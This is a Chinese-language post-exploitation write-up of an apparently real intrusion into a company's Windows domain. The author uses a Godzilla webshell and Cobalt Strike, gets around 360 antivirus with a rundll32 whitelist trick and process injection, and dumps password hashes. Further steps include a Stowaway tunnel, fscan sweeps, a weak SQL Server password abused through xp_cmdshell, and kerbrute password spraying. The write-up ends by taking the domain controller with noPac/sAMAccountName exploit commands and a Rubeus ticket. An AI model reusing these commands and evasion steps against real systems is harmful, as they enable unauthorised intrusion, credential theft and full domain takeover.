某集团后渗透实战

前言

某集团后渗透,接手的时候就感觉有域,一次利用域的新漏洞攻击排坑之旅,简单分享下思路~

CS上线



如图所示,哥斯拉不能执行任何命令,需要绕过

但是有些时候360会禁用cmd,但是像wmic这些命令是可以执行的,这个时候可以利用白名单的方式去上线CS

c:\windows\system32\rundll32.exe c:\windows\system32\url.dll,FileProtocolHandler c:\xx.exe

但是这里的情况是什么命令都不能执行了,所以寻找另外一种方法



这里我猜测它是出网的,利用哥斯拉自带的shellcodeLoader上线到CS,这个模块在实战下还是很好用的

上线到CS上



但是上线到CS之后也不能执行命令,看了一下特权

getprivs或whoami /priv



存在sedebug特权,这里可以直接getsystem提权

这个时候不能直接执行命令,如果存在360,会被提示拦截,解决方法是注入到另一个system权限进程下去执行命令

来了,这样就可以执行命令了





通过ip查询在10段,可能存在大网段,并且及有可能存在域

密码dump



导出administrator的密码hash为xxx



隧道代理

这里直接上Stowaway,socks5代理上线

信息收集



利用hash在本网段先进行碰撞,无碰撞到有价值的东西



继续在本机进行信息收集,端口检测情况

基本上都是在10.10.168网段下,但是肯定能确定是个大网段,针对10段进行存活性探测



使用脚本来进行网段存活扫描,找到了如下存活网段

扫描

找到了存活网段后,上fscan进行探测,扫了16段

fscan.exe -h 10.0.0.0/16 -o 16.txt





不出所料,果然有域,探测无zerologon,所以利用最新的sAMAccountName进行攻击,但是该攻击需要一个域内的账号密码,现在手头没有,打算打台域机器,如果没有再去爆破域账号密码

域控IP

10.0.9.10(辅域)10.0.9.9(主域)



针对域控下的网段进行nbtscan扫描

除DC外还存在另一台域机器,而刚好这台域机器存在sqlserver弱密码

sa P@ssw0rd

激活xpcmdshell,利用powershell上线cs

可以看到这台机器在域内,并且是08,可以dump明文密码



先进行密码dump以及进程探测,检查是否域管登录,如果域管登录可以直接注入进程拿域控了

并没有找到域管进程或密码,而且也没有域内的账号密码,这里直接就进行域账号爆破了



利用已经攻陷的域内机器,net user /domain提取所有的用户,保存为user.txt



上传kerbrute,并利用找到的sqlserver密码P@ssw0rd进行喷洒

kerbrute_windows_amd64.exe bruteuser -d xxx user.txt P@ssw0rd --dc 10.0.9.9

成功找到两个用户的密码,接下来利用noPac来进行攻击

noPac攻击



我直接利用sam_the_admin脚本是连接拒绝

proxychains4 -q python3 sam_the_admin.py xxx/ricoh:P@ssw0rd -dc-ip 10.0.9.10 -shell



换了另一个域控尝试,结果如下

这是这个脚本的一个坑,它说漏洞已经打了补丁,其实漏洞是存在的



这里我换了noPac再一次尝试,由于目前域内机器只有一台,且该机器没有.NET4,所以无法执行noPac,这里我给这个机器安装了.NET4,之后就可以运行了

noPac.exe -domain xxx -user spsadmin -pass P@ssw0rd /dc ad03.xxx /mAccount 1234 /mPassword 123456 /service cifs /ptt



导入出现了问题,可能是NET的原因,直接用Rubeus.exe传递即可

execute-assembly C:\Users\costin\Desktop\Rubeus.exe ptt /ticket:doIFgDCCBXygAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoQsbCV...



导入成功,访问域控

beacon> shell dir \\ad03.xxx\c$

或者后面换成ldap使用mimikatz导出域控hash也可



一键化

一键化利用工具https://github.com/Ridter/noPac,这个可以直接拿下域控了,如下图所示,是可以直接成功的

proxychains4 -q python3 noPac.py xxx/ricoh:'P@ssw0rd' -dc-ip 10.0.9.10 -dc-host ad03 -shell --impersonate administrator -use-ldap

总结

实战中sam_the_admin拉跨了,说漏洞已经打过补丁了,误报是有的,另外noPac.exe限制还是蛮多的,需要域内的机器以及.NET4以上的环境,这个内网的其实还有很多坑没写出来,加固了很多地方。值得一提的是,这个域控存在360主动防御以及安全狗和defender